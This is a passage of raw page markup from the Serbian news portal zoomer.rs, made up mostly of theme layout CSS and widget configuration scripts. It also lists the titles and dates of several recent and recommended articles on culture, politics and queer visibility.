header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_171","tdc_css_class":"tdi_171","tdc_css_class_style":"tdi_171_rand_style"}';
block_tdi_171.td_column_number = "1";
block_tdi_171.block_type = "td_flex_block_1";
block_tdi_171.post_count = "4";
block_tdi_171.found_posts = "5";
block_tdi_171.header_color = "";
block_tdi_171.ajax_pagination_infinite_stop = "";
block_tdi_171.max_num_pages = "2";
tdBlocksArray.push(block_tdi_171);
</script><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/evrovizija-izmedju-kvir-vidljivosti-i-normalizacije-genocida-u-gazi/"  rel="bookmark" title="Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi">Evrovizija između kvir vidljivosti i normalizacije genocida u Gazi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T17:23:53+01:00" >28. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/world-music-komercijalni-balkanizam-i-moralna-panika/"  rel="bookmark" title="World music, komercijalni balkanizam i moralna panika">World music, komercijalni balkanizam i moralna panika</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T18:19:02+01:00" >24. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_173{vertical-align:baseline}.tdi_173>.wpb_wrapper,.tdi_173>.wpb_wrapper>.tdc-elements{display:block}.tdi_173>.wpb_wrapper>.tdc-elements{width:100%}.tdi_173>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_173>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_173{margin-bottom:35px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_174 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:18px!important}@media (max-width:767px){.tdi_174{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:12px!important}}</style>
<style>.tdi_174{text-align:left!important}.tdi_174 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_174 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Preporučujemo</p></div><div class="td_block_wrap td_flex_block_1 tdi_175 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_175" >
<style>.tdi_175{margin-bottom:0px!important}</style>
<style>.tdi_175 .entry-thumb{background-position:center 50%}.tdi_175 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_175 .td-image-container{display:block;order:1}.tdi_175 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_175 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_175 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_175 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_175 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_175 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_175 .td-post-vid-time{display:block}.tdi_175 .td-post-category:not(.td-post-extra-category){display:none}.tdi_175 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_175 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_175 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_175 .td-read-more{display:none}.tdi_175 .td-author-date{display:inline}.tdi_175 .td-post-author-name{display:none}.tdi_175 .entry-review-stars{display:none}.tdi_175 .td-icon-star,.tdi_175 .td-icon-star-empty,.tdi_175 .td-icon-star-half{font-size:15px}.tdi_175 .td-module-comments{display:none}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_175 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_175 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{color:#888888}.tdi_175 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_175 .td-block-title a,.tdi_175 .td-block-title span{font-family:Montserrat!important}.tdi_175 .td-subcat-list a,.tdi_175 .td-subcat-dropdown span,.tdi_175 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_175 .td-post-category{font-family:Montserrat!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_175 .td-read-more a{font-family:Montserrat!important}.tdi_175 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_175 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_175 .td_module_wrap{padding-bottom:1px;margin-bottom:1px}.tdi_175 .td-module-container:before{bottom:-1px}.tdi_175 .td-author-date{display:none}.tdi_175 .td-post-date,.tdi_175 .td-post-author-name span{display:none}.tdi_175 .td_module_wrap{padding-bottom:1px!important;margin-bottom:1px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{font-size:12px!important}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_175 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_175 .td-module-container:before{bottom:-7.5px}.tdi_175 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_175 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_175 .td_module_wrap .td-module-container:before{display:block!important}.tdi_175 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_175 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_175 .entry-title{margin:0 0 3px}.tdi_175 .td-editor-date,.tdi_175 .td-editor-date .td-post-author-name a,.tdi_175 .td-editor-date .entry-date,.tdi_175 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_175 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_175 = new tdBlock();
block_tdi_175.id = "tdi_175";
block_tdi_175.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","category_id":"2","sort":"","f_title_font_family":"394","title_txt":"#aaaaaa","title_txt_hover":"#eded00","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","image_size":"td_218x150","meta_padding":"0","meta_info_align":"center","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIxNSJ9","art_title":"eyJhbGwiOiIwIDAgNXB4IiwibGFuZHNjYXBlIjoiMCAwIDNweCIsInBob25lIjoiMCAwIDNweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","hide_image":"yes","date_txt":"#888888","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10153","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_175","tdc_css_class":"tdi_175","tdc_css_class_style":"tdi_175_rand_style"}';
block_tdi_175.td_column_number = "1";
block_tdi_175.block_type = "td_flex_block_1";
block_tdi_175.post_count = "4";
block_tdi_175.found_posts = "588";
block_tdi_175.header_color = "";
block_tdi_175.ajax_pagination_infinite_stop = "";
block_tdi_175.max_num_pages = "147";
tdBlocksArray.push(block_tdi_175);
</script><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/uredjivanje-s05e03-marko-novicic-vesic-je-jedan-od-socnijih-likova-sa-scene-ali-ga-nema-u-13-sezoni/"  rel="bookmark" title="UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni">UREĐIVANJE/s05e03/Marko NOVIČIĆ: Vesić je jedan od sočnijih likova sa scene, ali ga nema u 13 sezoni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T01:26:53+01:00" >29. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/studenti-u-door-to-door-kampanji-postali-smo-svesni-koliko-su-gradjani-spremni-da-zajedno-raspisemo-pobedu/"  rel="bookmark" title="Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“">Studentska door to door kampanja: „Postali smo svesni koliko su građani spremni da zajedno raspišemo pobedu“</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T19:28:47+01:00" >27. децембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/izlozba-dupli-zivot-ostri-uvid-u-dvostruke-zivote-kvir-ljudi-u-srbiji/"  rel="bookmark" title="Izložba DUPLI ŽIVOT: oštri uvid u dvostruke živote kvir ljudi u Srbiji">Izložba DUPLI ŽIVOT: oštri uvid u dvostruke živote kvir ljudi u Srbiji</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T18:38:01+02:00" >10. септембар 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/konkurs-tromesecna-praksa-na-portalu-zoomer/"  rel="bookmark" title="KONKURS: Tromesečna praksa na portalu ZOOMER">KONKURS: Tromesečna praksa na portalu ZOOMER</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-11T15:08:51+02:00" >11. август 2025.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_178 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:18px!important}@media (max-width:767px){.tdi_178{margin-top:9px!important;margin-bottom:14px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:12px!important}}</style>
<style>.tdi_178{text-align:left!important}.tdi_178 .tdm-descr{color:#eded2e;font-family:Montserrat!important;font-size:22px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-descr{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-descr{font-size:19px!important}}@media (max-width:767px){.tdi_178 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Najnovije</p></div><div class="td_block_wrap td_flex_block_1 tdi_179 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:0px!important}</style>
<style>.tdi_179 .entry-thumb{background-position:center 50%}.tdi_179 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_179 .td-image-container{display:block;order:1}.tdi_179 .td-module-meta-info{flex:1;padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_179 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_179 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_179 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px}.tdi_179 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_179 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_179 .td-post-vid-time{display:block}.tdi_179 .td-post-category:not(.td-post-extra-category){display:none}.tdi_179 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_179 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_179 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_179 .td-read-more{display:none}.tdi_179 .td-author-date{display:inline}.tdi_179 .td-post-author-name{display:none}.tdi_179 .entry-review-stars{display:none}.tdi_179 .td-icon-star,.tdi_179 .td-icon-star-empty,.tdi_179 .td-icon-star-half{font-size:15px}.tdi_179 .td-module-comments{display:none}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_179 .td-module-title a{color:#aaaaaa;box-shadow:inset 0 0 0 0 #000}.tdi_179 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_179 .td-post-date,.tdi_179 .td-post-author-name span{color:#888888}.tdi_179 .entry-title{margin:0 0 5px;font-family:Montserrat!important;font-size:13px!important;line-height:1.4!important;font-weight:500!important}.tdi_179 .td-block-title a,.tdi_179 .td-block-title span{font-family:Montserrat!important}.tdi_179 .td-subcat-list a,.tdi_179 .td-subcat-dropdown span,.tdi_179 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_179 .td-post-category{font-family:Montserrat!important}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 .td-editor-date .entry-date,.tdi_179 .td-module-comments a{font-family:Montserrat!important;font-size:11px!important;font-weight:700!important}.tdi_179 .td-read-more a{font-family:Montserrat!important}.tdi_179 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_179 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_179 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_179 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_179 .td-module-container:before{bottom:-7.5px}.tdi_179 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_179 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_179 .td_module_wrap .td-module-container:before{display:block!important}.tdi_179 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_179 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_179 .entry-title{margin:0 0 3px}.tdi_179 .td-editor-date,.tdi_179 .td-editor-date .td-post-author-name a,.tdi_179 